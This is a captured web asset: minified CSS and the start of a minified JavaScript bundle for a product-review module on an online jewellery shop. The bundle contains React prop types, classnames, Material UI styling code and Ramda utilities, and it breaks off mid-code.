.stock{bottom:-16px;right:0}#products div.products.row.list .product-miniature .product-container .product-flags li{font-size:10px}@media(max-width:368px){#products div.products.row.list article{width:100%}}@media(max-width:543px){#products div.products.row.grid article:nth-child(2n+1){clear:left}}.revws-hidden{display:none}.revws-grading{display:flex;cursor:default;touch-action:none}a .revws-grading{cursor:pointer}.revws-grade-wrap{display:flex;align-items:center;justify-content:center}.revws-grading-product .revws-grade-wrap{padding-left:2px;padding-right:2px}.revws-grading-criterion .revws-grade-wrap{padding-left:1.75px;padding-right:1.75px}.revws-grading-list .revws-grade-wrap{padding-left:2px;padding-right:2px}.revws-grading-create .revws-grade-wrap{padding-left:10px;padding-right:10px}.revws-grading-product .revws-grade{width:16px;height:16px}.revws-grading-criterion .revws-grade{width:14px;height:14px}.revws-grading-list .revws-grade{width:16px;height:16px}.revws-grading-create .revws-grade{width:80px;height:80px}.revws-grade{transition:all 200ms linear;stroke-width:50}.revws-grade path{transition:fill 250ms ease}.revws-grade-off path{fill:transparent;stroke:#d5d5d5}.revws-grade-on path{fill:#ffd055;stroke:#ffd055}.revws-grade-highlight path{fill:#bf9c3f;stroke:#bf9c3f}.revws-review-list{position:relative;overflow-x:auto}.revws-loading{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5}.revws-loading-spinner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.revws-under-review{color:red;font-size:12px;margin-top:-10px}.revws-review{position:relative;display:flex;flex-direction:row;margin:10px 0;padding:10px;border-top:1px solid #e5e5e5}.revws-review:first-child{border-top:none}.revws-review-author{min-width:120px}.revws-review-author-name{color:#222;font-size:12px}.revws-verified-buyer-badge{display:flex;margin-top:5px;font-weight:500;color:green;font-size:12px;line-height:16px}.revws-verified-buyer-badge:before{content:'';background:url([data-uri]);width:14px;height:14px;margin-right:5px;display:inline-block}.revws-review-date{color:#999;font-size:12px}.revws-review-review{display:flex;justify-content:space-between}.revws-review-box{width:100%}.revws-review-title{color:#222;font-weight:700;font-size:16px;word-break:break-word}.revws-review-title a{cursor:pointer}.revws-review-content{color:#666;padding:10px 0;font-size:14px;word-break:break-word}.revws-review-criteria{color:#999;font-size:14px;font-weight:400}.revws-review-criteria-block{padding-left:15px}.revws-review-criteria-block table{border-spacing:0;border-collapse:collapse}.revws-review-criteria-block td{padding:0 10px}.revws-review-criteria-inline{width:100%;padding-bottom:20px;display:flex;flex-wrap:wrap}.revws-review-criterion{display:flex}.revws-review-criteria-inline .revws-criterion-label{margin-right:10px}.revws-review-criteria-inline .revws-review-criterion:not(:last-child){border-right:1px solid #f5f5f5;padding-right:20px;margin-right:20px}.revws-actions{display:flex;color:#999;font-size:12px}.revws-actions .btn{color:#999;font-size:12px;padding:3px 6px}.revws-actions .btn:hover{color:#222;text-decoration:none}.revws-actions .revws-report:first-child .btn,.revws-actions .revws-delete:first-child .btn{padding-left:0}.revws-action:not(:last-child){border-right:1px solid #f5f5f5;padding-right:10px;margin-right:10px}.revws-paging{display:flex;flex-direction:row;justify-content:center;height:48px}.revws-page-prev,.revws-page-next{cursor:pointer;width:48px;height:48px}.revws-page-prev svg,.revws-page-next svg{margin:12px;fill:rgba(0,0,0,.54)}.revws-disabled svg{fill:rgba(0,0,0,.26)}#revws-product-extra,#revws-product-buttons,#revws-product-custom-placement,.revws-product-extra-link,.revws-product-custom-placement-link,.revws-product-buttons-link{display:flex;flex-direction:row;align-items:center}#revws-product-extra b,#revws-product-buttons b,#revws-product-custom-placement b,.revws-product-list .revws-grading,.revws-comparison .revws-grading,.revws-product-buttons-link .revws-grading,.revws-product-custom-placement-link .revws-grading,.revws-product-extra-link .revws-grading{margin-right:10px;flex-grow:0;flex-shrink:0}.revws-count-text{flex-grow:1;flex-shrink:1;overflow-x:hidden;overflow-y:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left}.revws-product-list,.revws-product-list a,.revws-comparison{display:flex;flex-direction:row;justify-content:center;align-items:center}.revws-product-list a{max-width:100%;overflow:hidden}.revws-product-list-empty{display:none}.revws-replies{width:100%;padding:20px;background-color:#EBF3F8;margin-top:10px;font-size:90%;color:#777}.revws-reply-title{font-weight:500;color:#444;margin-bottom:10px}.revws-review-with-product{display:flex;margin-bottom:40px;padding-left:20px;padding-right:20px}.revws-review-with-product .revws-review-wrapper{flex-shrink:1;flex-grow:1}.revws-review-with-product img{max-width:200px;padding-right:40px;flex-shrink:0;flex-grow:0}.revws-review-with-product .revws-review{margin-top:30px;border:1px solid #f5f5f5}.revws-review-requests{display:flex;flex-wrap:wrap;justify-content:space-evenly;padding:40px}.revws-review-request{padding:20px;cursor:pointer;transition:all 350ms ease;transform:scale(.9)}.revws-review-request:hover{box-shadow:rgba(0,0,0,.12) 0 1px 6px,rgba(0,0,0,.12) 0 1px 4px;transform:scale(1)}.revws-review-request-name{margin-top:10px;text-align:center}@media (min-width:768px){.revws-review-author{width:20%;display:flex;flex-direction:column;align-items:center}.revws-review .revws-grading-product{margin:20px 0}.revws-review-details{width:80%;border-left:1px solid #f5f5f5;padding-left:30px}}@media (max-width:768px){.revws-review{flex-direction:column}.revws-review-author{width:100%;display:flex;flex-direction:row}.revws-review-details{width:100%}.revws-review .revws-grading-product{margin:0 20px}.revws-review .revws-verified-buyer-badge{margin:0 5px}.revws-review-details{margin:30px 0}.revws-review-content{margin-top:10px}.revws-review-review{flex-direction:column}.revws-review-criteria{padding:20px 0}.revws-review-criteria .revws-criterion-label{padding-left:0}.revws-review-with-product{flex-wrap:wrap;justify-content:center}.revws-review-with-site img,.revws-review-with-product img{padding-right:0}.revws-review-entity-name{text-align:center}}.revws-reset label{text-align:left}.revws-dialog{display:flex;flex-direction:column;align-items:center;justify-content:center;height:400px}.revws-dialog h2{padding-bottom:3rem;font-size:1.5em;color:#999}.revws-product-image{max-width:250px;max-height:250px}.revws-product-image-small{max-width:150px;max-height:150px}.revws-dialog-slides-wrapper{width:100%;overflow:hidden;position:relative}.revws-dialog-slides{display:flex;position:relative;transition:left 300ms ease;top:0;left:0}.revws-dialog-slide{width:100%;flex-direction:column;align-items:center;justify-content:center;display:flex;overflow:hidden;text-align:center}.revws-dots{display:flex;justify-content:center;margin-top:40px}.revws-dot{width:6px;height:6px;margin:0 5px;padding:5px;cursor:pointer}.revws-dot::after{content:'';display:block;width:6px;height:6px;border-radius:50%;background-color:#ddd;transition:box-shadow 0.5s}.revws-dot:hover::after,.revws-dot:focus::after,.revws-dot-active::after,.revws-dot-active:hover::after,.revws-dot-action:focus::after{box-shadow:0 0 0 2px #ddd}.revws-review-form .revws-review-form-input{margin-top:3rem}.revws-review-form .revws-review-form-criterion{display:flex;flex-direction:row}.revws-review-form-criterion-label{margin-right:1rem;font-weight:700;color:#999;width:120px;overflow-x:hidden;text-overflow:ellipsis}.revws-review-form-author{color:#999;margin-bottom:1rem}.revws-review-form-author a{cursor:pointer;color:#666}.revws-review-form-author a:hover{color:#222;text-decoration:underline}.revws-review-form-author-input{margin-bottom:1rem}.revws-review-form-consent{color:#999}.revws-review-form-consent *{margin:0;padding:0}.revws-review-form-image-text{display:flex;align-items:center;margin-top:1em;margin-bottom:1em;line-height:1em;font-size:.85em;color:#999;cursor:pointer;font-weight:400}.revws-review-form-image-text svg{height:1.2em;fill:currentcolor;padding-right:5px}.revws-review-form-image-text:hover{color:#222}.revws-images{display:flex;flex-direction:row;flex-wrap:wrap;margin:10px -10px 0 -10px}.revws-image{margin:10px;width:120px;height:120px;display:flex;justify-content:center;align-items:center;border:1px solid #f5f5f5;transition:all 250ms linear}.revws-image:hover{border:1px solid #222;opacity:.8;cursor:pointer}.revws-image img{max-width:100px;max-height:100px;padding:0}.revws-image svg{stroke:#aaa;fill:#aaa}.revws-entity-image-wrapper{display:flex;align-items:center}.revws-entity-image{max-width:100%}.revws-review-entity-name a{text-decoration:none}.revws-review-entity-name a:hover{text-decoration:underline}.revws-review-without-details{color:#999;font-style:italic;font-size:85%}

--- FILE ---
content_type: application/javascript
request_url: https://www.joyeriamuinos.com/modules/revws/views/js/front-1_2_2.js
body_size: 230102
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=1009)}([function(e,t,n){e.exports=n(569)()},function(e,t,n){"use strict";e.exports=n(557)},function(e,t,n){var r=n(13),o=n(55),i=n(41),a=n(42),u=n(49),l=function(e,t,n){var s,c,f,d,p=e&l.F,h=e&l.G,y=e&l.S,v=e&l.P,g=e&l.B,m=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),_=b.prototype||(b.prototype={});h&&(n=t);for(s in n)c=!p&&m&&void 0!==m[s],f=(c?m:n)[s],d=g&&c?u(f,r):v&&"function"==typeof f?u(Function.call,f):f,m&&a(m,s,f,e&l.U),b[s]!=f&&i(b,s,d),v&&_[s]!=f&&(_[s]=f)};r.core=o,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},function(e,t,n){"use strict";var r=n(0).oneOf(["product"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EntityType",{value:r,configurable:!0});var o={type:n(0).oneOf(["product"]).isRequired,name:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EntityTypeDescription",{value:o,configurable:!0});var i=n(0).oneOfType([n(0).string,n(0).shape({tag:n(0).string.isRequired,params:n(0).shape({}).isRequired})]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Tag",{value:i,configurable:!0});var a={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_KeyValue",{value:a,configurable:!0});var u={code:n(0).string.isRequired,name:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_LanguageType",{value:u,configurable:!0});var l={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_LanguagesType",{value:l,configurable:!0});var s={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_LangString",{value:s,configurable:!0});var c={type:n(0).oneOf(["success"]).isRequired,data:function(e,t,n){if(!Object.prototype.hasOwnProperty.call(e,t))throw new Error("Prop `"+t+"` has type 'any' or 'mixed', but was not provided to `"+n+"`. Pass undefined or any other value.")}};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Success",{value:c,configurable:!0});var f={type:n(0).oneOf(["failed"]).isRequired,error:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Failure",{value:f,configurable:!0});var d=n(0).oneOfType([n(0).shape({type:n(0).oneOf(["failed"]).isRequired,error:n(0).string.isRequired}),n(0).shape({type:n(0).oneOf(["success"]).isRequired,data:function(e,t,n){if(!Object.prototype.hasOwnProperty.call(e,t))throw new Error("Prop `"+t+"` has type 'any' or 'mixed', but was not provided to `"+n+"`. Pass undefined or any other value.")}})]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ResponseType",{value:d,configurable:!0});var p=n(0).func;Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Api",{value:p,configurable:!0});var h=n(0).func;Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_Command",{value:h,configurable:!0});var y={path:n(0).string.isRequired,viewBox:n(0).string.isRequired,strokeWidth:n(0).number.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_GradingShapeType",{value:y,configurable:!0});var v={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_GradingType",{value:v,configurable:!0});var g={id:n(0).number.isRequired,language:n(0).number.isRequired,entityType:n(0).oneOf(["product"]).isRequired,entityId:n(0).number.isRequired,entity:n(0).string,customer:n(0).string,authorType:n(0).oneOf(["guest","customer"]).isRequired,authorId:n(0).number.isRequired,displayName:n(0).string.isRequired,email:n(0).string.isRequired,title:n(0).string.isRequired,content:n(0).string,reply:n(0).string,grades:n(0).shape({}).isRequired,images:n(0).arrayOf(n(0).string).isRequired,date:"function"==typeof Date?n(0).instanceOf(Date).isRequired:n(0).any.isRequired,underReview:n(0).bool.isRequired,deleted:n(0).bool.isRequired,verifiedBuyer:n(0).bool.isRequired,canVote:n(0).bool.isRequired,canEdit:n(0).bool.isRequired,canDelete:n(0).bool.isRequired,canReport:n(0).bool.isRequired,loading:n(0).bool};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewType",{value:g,configurable:!0});var m=n(0).oneOf(["date","usefulness","author","entityType","entity","title","content","grade","id"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ListOrder",{value:m,configurable:!0});var b=n(0).oneOf(["desc","asc"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ListOrderDirection",{value:b,configurable:!0});var _={pageSize:n(0).number.isRequired,page:n(0).number.isRequired,pages:n(0).number.isRequired,total:n(0).number.isRequired,order:n(0).oneOf(["date","usefulness","author","entityType","entity","title","content","grade","id"]).isRequired,orderDir:n(0).oneOf(["desc","asc"]).isRequired,reviews:n(0).arrayOf(n(0).shape({id:n(0).number.isRequired,language:n(0).number.isRequired,entityType:n(0).oneOf(["product"]).isRequired,entityId:n(0).number.isRequired,entity:n(0).string,customer:n(0).string,authorType:n(0).oneOf(["guest","customer"]).isRequired,authorId:n(0).number.isRequired,displayName:n(0).string.isRequired,email:n(0).string.isRequired,title:n(0).string.isRequired,content:n(0).string,reply:n(0).string,grades:n(0).shape({}).isRequired,images:n(0).arrayOf(n(0).string).isRequired,date:"function"==typeof Date?n(0).instanceOf(Date).isRequired:n(0).any.isRequired,underReview:n(0).bool.isRequired,deleted:n(0).bool.isRequired,verifiedBuyer:n(0).bool.isRequired,canVote:n(0).bool.isRequired,canEdit:n(0).bool.isRequired,canDelete:n(0).bool.isRequired,canReport:n(0).bool.isRequired,loading:n(0).bool})).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewListType",{value:_,configurable:!0});var w={email:n(0).string,displayName:n(0).string,title:n(0).string,content:n(0).string,images:n(0).string};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewFormErrors",{value:w,configurable:!0});var P={id:n(0).number.isRequired,label:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CriterionType",{value:P,configurable:!0});var x={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CriteriaType",{value:x,configurable:!0});var R=n(0).oneOf(["edit","saving","saved","failed"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EditStage",{value:R,configurable:!0});var E=n(0).oneOf(["fullName","firstName","lastName","initials","initialLastName","pseudonym","custom"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_NameFormatType",{value:E,configurable:!0});var O={id:n(0).number.isRequired,name:n(0).string.isRequired,criteria:n(0).arrayOf(n(0).number).isRequired,image:n(0).string.isRequired,url:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EntityInfoType",{value:O,configurable:!0});var S={id:n(0).number.isRequired,firstName:n(0).string.isRequired,lastName:n(0).string.isRequired,pseudonym:n(0).string,email:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CustomerInfoType",{value:S,configurable:!0});var T={fillColor:n(0).string.isRequired,borderColor:n(0).string.isRequired,fillColorOff:n(0).string.isRequired,borderColorOff:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ShapeColorsType",{value:T,configurable:!0});var C=n(0).oneOf(["none","inline","side"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_DisplayCriteriaType",{value:C,configurable:!0})},function(e,t,n){"use strict";t.__esModule=!0;var r=n(270),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=o.default||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},function(e,t,n){"use strict";function r(e){if(!("string"==typeof e||e instanceof String))throw new TypeError("This library (validator.js) validates strings only")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},,function(e,t,n){var r,o;/*!
  Copyright (c) 2016 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/
!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r))e.push(n.apply(null,r));else if("object"===o)for(var a in r)i.call(r,a)&&r[a]&&e.push(a)}}return e.join(" ")}var i={}.hasOwnProperty;void 0!==e&&e.exports?e.exports=n:(r=[],void 0!==(o=function(){return n}.apply(t,r))&&(e.exports=o))}()},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){return ee||(ee=(0,z.default)())}Object.defineProperty(t,"__esModule",{value:!0}),t.sheetsManager=void 0;var i=n(54),a=r(i),u=n(4),l=r(u),s=n(16),c=r(s),f=n(14),d=r(f),p=n(17),h=r(p),y=n(18),v=r(y),g=n(19),m=r(g),b=n(5),_=r(b),w=n(615),P=r(w),x=n(631),R=r(x),E=n(1),O=r(E),S=n(0),T=r(S),C=n(24),k=(r(C),n(140)),M=r(k),j=n(269),N=(r(j),n(112)),F=(r(N),n(634)),A=r(F),I=n(292),D=n(291),q=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(D),L=n(298),U=r(L),W=n(211),z=r(W),B=n(213),V=r(B),H=n(299),G=r(H),$=n(675),K=r($),Y=(0,I.create)((0,U.default)()),Z=(0,G.default)(),J=R.default,X=t.sheetsManager=new P.default,Q={},ee=void 0,te=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var r=t.withTheme,i=void 0!==r&&r,u=t.flip,s=void 0===u?null:u,f=t.name,p=(0,_.default)(t,["withTheme","flip","name"]),y=(0,K.default)(e),g=y.themingEnabled||i||"string"==typeof f;J+=1,y.options.index=J;var b=function(e){function t(e,n){(0,d.default)(this,t);var r=(0,v.default)(this,(t.__proto__||(0,c.default)(t)).call(this,e,n));r.state={},r.disableStylesGeneration=!1,r.jss=null,r.sheetOptions=null,r.sheetsManager=X,r.stylesCreatorSaved=null,r.theme=null,r.unsubscribeId=null,r.jss=r.context[q.jss]||Y;var i=r.context.muiThemeProviderOptions;return i&&(i.sheetsManager&&(r.sheetsManager=i.sheetsManager),r.disableStylesGeneration=i.disableStylesGeneration),r.stylesCreatorSaved=y,r.sheetOptions=(0,l.default)({generateClassName:Z},r.context[q.sheetOptions]),r.theme=g?V.default.initial(n)||o():Q,r}return(0,m.default)(t,e),(0,h.default)(t,[{key:"componentWillMount",value:function(){this.attach(this.theme)}},{key:"componentDidMount",value:function(){var e=this;g&&(this.unsubscribeId=V.default.subscribe(this.context,function(t){var n=e.theme;e.theme=t,e.attach(e.theme),e.setState({},function(){e.detach(n)})}))}},{key:"componentWillReceiveProps",value:function(){this.stylesCreatorSaved,0}},{key:"componentWillUnmount",value:function(){this.detach(this.theme),null!==this.unsubscribeId&&V.default.unsubscribe(this.context,this.unsubscribeId)}},{key:"attach",value:function(e){if(!this.disableStylesGeneration){var t=this.stylesCreatorSaved,n=this.sheetsManager.get(t);n||(n=new P.default,this.sheetsManager.set(t,n));var r=n.get(e);if(r||(r={refs:0,sheet:null},n.set(e,r)),0===r.refs){var o=t.create(e,f),i=f,a=this.jss.createStyleSheet(o,(0,l.default)({meta:i,classNamePrefix:i,flip:"boolean"==typeof s?s:"rtl"===e.direction,link:!1},this.sheetOptions,t.options,{name:f},p));r.sheet=a,a.attach();var u=this.context[q.sheetsRegistry];u&&u.add(a)}r.refs+=1}}},{key:"detach",value:function(e){if(!this.disableStylesGeneration){var t=this.stylesCreatorSaved,n=this.sheetsManager.get(t),r=n.get(e);if(r.refs-=1,0===r.refs){n.delete(e),this.jss.removeStyleSheet(r.sheet);var o=this.context[q.sheetsRegistry];o&&o.remove(r.sheet)}}}},{key:"render",value:function(){var e=this.props,t=e.classes,r=e.innerRef,o=(0,_.default)(e,["classes","innerRef"]),u=void 0,s={};if(!this.disableStylesGeneration){var c=this.sheetsManager.get(this.stylesCreatorSaved),f=c.get(this.theme);s=f.sheet.classes}u=t?(0,l.default)({},s,(0,a.default)(t).reduce(function(e,n){return t[n]&&(e[n]=s[n]+" "+t[n]),e},{})):s;var d={};return i&&(d.theme=this.theme),O.default.createElement(n,(0,l.default)({classes:u},d,o,{ref:r}))}}]),t}(O.default.Component);return b.propTypes={},b.contextTypes=(0,l.default)({muiThemeProviderOptions:T.default.object},A.default,g?V.default.contextTypes:{}),(0,M.default)(b,n),b}};t.default=te},function(e,t,n){"use strict";t.__esModule=!0;var r=n(201),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t,n){return t in e?(0,o.default)(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},,function(e,t,n){var r=n(22);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";function r(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function o(e){return function t(n){return 0===arguments.length||r(n)?t:e.apply(this,arguments)}}function i(e){return function t(n,i){switch(arguments.length){case 0:return t;case 1:return r(n)?t:o(function(t){return e(n,t)});default:return r(n)&&r(i)?t:r(n)?o(function(t){return e(t,i)}):r(i)?o(function(t){return e(n,t)}):e(n,i)}}}function a(e,t){e=e||[],t=t||[];var n,r=e.length,o=t.length,i=[];for(n=0;n<r;)i[i.length]=e[n],n+=1;for(n=0;n<o;)i[i.length]=t[n],n+=1;return i}function u(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(e){return t.apply(this,arguments)};case 2:return function(e,n){return t.apply(this,arguments)};case 3:return function(e,n,r){return t.apply(this,arguments)};case 4:return function(e,n,r,o){return t.apply(this,arguments)};case 5:return function(e,n,r,o,i){return t.apply(this,arguments)};case 6:return function(e,n,r,o,i,a){return t.apply(this,arguments)};case 7:return function(e,n,r,o,i,a,u){return t.apply(this,arguments)};case 8:return function(e,n,r,o,i,a,u,l){return t.apply(this,arguments)};case 9:return function(e,n,r,o,i,a,u,l,s){return t.apply(this,arguments)};case 10:return function(e,n,r,o,i,a,u,l,s,c){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function l(e,t,n){return function(){for(var o=[],i=0,a=e,s=0;s<t.length||i<arguments.length;){var c;s<t.length&&(!r(t[s])||i>=arguments.length)?c=t[s]:(c=arguments[i],i+=1),o[s]=c,r(c)||(a-=1),s+=1}return a<=0?n.apply(this,o):u(a,l(e,o,n))}}function s(e){return function t(n,a,u){switch(arguments.length){case 0:return t;case 1:return r(n)?t:i(function(t,r){return e(n,t,r)});case 2:return r(n)&&r(a)?t:r(n)?i(function(t,n){return e(t,a,n)}):r(a)?i(function(t,r){return e(n,t,r)}):o(function(t){return e(n,a,t)});default:return r(n)&&r(a)&&r(u)?t:r(n)&&r(a)?i(function(t,n){return e(t,n,u)}):r(n)&&r(u)?i(function(t,n){return e(t,a,n)}):r(a)&&r(u)?i(function(t,r){return e(n,t,r)}):r(n)?o(function(t){return e(t,a,u)}):r(a)?o(function(t){return e(n,t,u)}):r(u)?o(function(t){return e(n,a,t)}):e(n,a,u)}}}function c(e){return"function"==typeof e["@@transducer/step"]}function f(e,t,n){return function(){if(0===arguments.length)return n();var r=Array.prototype.slice.call(arguments,0),o=r.pop();if(!be(o)){for(var i=0;i<e.length;){if("function"==typeof o[e[i]])return o[e[i]].apply(o,r);i+=1}if(c(o)){return t.apply(null,r)(o)}}return n.apply(this,arguments)}}function d(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}function p(e,t){for(var n=0,r=t.length,o=Array(r);n<r;)o[n]=e(t[n]),n+=1;return o}function h(e){return"[object String]"===Object.prototype.toString.call(e)}function y(e){return new ke(e)}function v(e,t,n){for(var r=0,o=n.length;r<o;){if((t=e["@@transducer/step"](t,n[r]))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}function g(e,t,n){for(var r=n.next();!r.done;){if((t=e["@@transducer/step"](t,r.value))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function m(e,t,n,r){return e["@@transducer/result"](n[r](je(e["@@transducer/step"],e),t))}function b(e,t,n){if("function"==typeof e&&(e=y(e)),Ce(n))return v(e,t,n);if("function"==typeof n["fantasy-land/reduce"])return m(e,t,n,"fantasy-land/reduce");if(null!=n[Ne])return g(e,t,n[Ne]());if("function"==typeof n.next)return g(e,t,n);if("function"==typeof n.reduce)return m(e,t,n,"reduce");throw new TypeError("reduce: list must be array or iterable")}function _(e,t){return Object.prototype.hasOwnProperty.call(t,e)}function w(e,t){for(var n=0,r=t.length-(e-1),o=new Array(r>=0?r:0);n<r;)o[n]=Array.prototype.slice.call(t,n,n+e),n+=1;return o}function P(e){return"[object Function]"===Object.prototype.toString.call(e)}function x(e){return function t(n){for(var r,o,i,a=[],u=0,l=n.length;u<l;){if(Ce(n[u]))for(r=e?t(n[u]):n[u],i=0,o=r.length;i<o;)a[a.length]=r[i],i+=1;else a[a.length]=n[u];u+=1}return a}}function R(e){return{"@@transducer/value":e,"@@transducer/reduced":!0}}function E(e){return new RegExp(e.source,(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":""))}function O(e,t,n,r){var o=function(o){for(var i=t.length,a=0;a<i;){if(e===t[a])return n[a];a+=1}t[a+1]=e,n[a+1]=o;for(var u in e)o[u]=r?O(e[u],t,n,!0):e[u];return o};switch(fn(e)){case"Object":return o({});case"Array":return o([]);case"Date":return new Date(e.valueOf());case"RegExp":return E(e);default:return e}}function S(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function T(e,t){return function(){var n=arguments.length;if(0===n)return t();var r=arguments[n-1];return be(r)||"function"!=typeof r[e]?t.apply(this,arguments):r[e].apply(r,Array.prototype.slice.call(arguments,0,n-1))}}function C(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return u(arguments[0].length,nt(S,arguments[0],xn(arguments)))}function k(){if(0===arguments.length)throw new Error("compose requires at least one argument");return C.apply(this,En(arguments))}function M(){if(0===arguments.length)throw new Error("composeK requires at least one argument");var e=Array.prototype.slice.call(arguments),t=e.pop();return k(k.apply(this,Ke(un,e)),t)}function j(e,t){return function(){var n=this;return e.apply(n,arguments).then(function(e){return t.call(n,e)})}}function N(){if(0===arguments.length)throw new Error("pipeP requires at least one argument");return u(arguments[0].length,nt(j,arguments[0],xn(arguments)))}function F(){if(0===arguments.length)throw new Error("composeP requires at least one argument");return N.apply(this,En(arguments))}function A(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}function I(e,t,n){for(var r=0,o=n.length;r<o;){if(e(t,n[r]))return!0;r+=1}return!1}function D(e){var t=String(e).match(/^function (\w*)/);return null==t?"":t[1]}function q(e,t,n,r){function o(e,t){return L(e,t,n.slice(),r.slice())}var i=A(e),a=A(t);return!I(function(e,t){return!I(o,t,e)},a,i)}function L(e,t,n,r){if(Sn(e,t))return!0;var o=fn(e);if(o!==fn(t))return!1;if(null==e||null==t)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof t["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](t)&&"function"==typeof t["fantasy-land/equals"]&&t["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof t.equals)return"function"==typeof e.equals&&e.equals(t)&&"function"==typeof t.equals&&t.equals(e);switch(o){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===D(e.constructor))return e===t;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof t||!Sn(e.valueOf(),t.valueOf()))return!1;break;case"Date":if(!Sn(e.valueOf(),t.valueOf()))return!1;break;case"Error":return e.name===t.name&&e.message===t.message;case"RegExp":if(e.source!==t.source||e.global!==t.global||e.ignoreCase!==t.ignoreCase||e.multiline!==t.multiline||e.sticky!==t.sticky||e.unicode!==t.unicode)return!1}for(var i=n.length-1;i>=0;){if(n[i]===e)return r[i]===t;i-=1}switch(o){case"Map":return e.size===t.size&&q(e.entries(),t.entries(),n.concat([e]),r.concat([t]));case"Set":return e.size===t.size&&q(e.values(),t.values(),n.concat([e]),r.concat([t]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var 